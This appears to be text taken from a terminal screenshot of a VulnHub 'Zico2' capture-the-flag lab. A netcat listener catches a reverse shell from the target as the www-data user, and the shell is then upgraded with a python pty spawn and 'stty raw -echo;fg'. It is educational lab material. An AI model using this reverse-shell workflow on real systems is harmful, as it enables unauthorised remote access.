 /bin/bash
/bin/bash 126x41
┌─[a7@Parrot]─[~/Desktop/vulnHub/Zico2]
└──╼ $nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.10.2] from (UNKNOWN) [10.10.10.10] 54027
Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
 11:56:11 up  1:12,  0 users,  load average: 0.02, 0.04, 0.05
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ which python3
$ which python
/usr/bin/python
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@zico:/$ export TERM=xterm
export TERM=xterm
www-data@zico:/$ ^Z
[1]+  Stopped                 nc -lnvp 1234
┌─[✗]─[a7@Parrot]─[~/Desktop/vulnHub/Zico2]
└──╼ $stty raw -echo;fg
nc -lnvp 1234
www-data@zico:/$ clear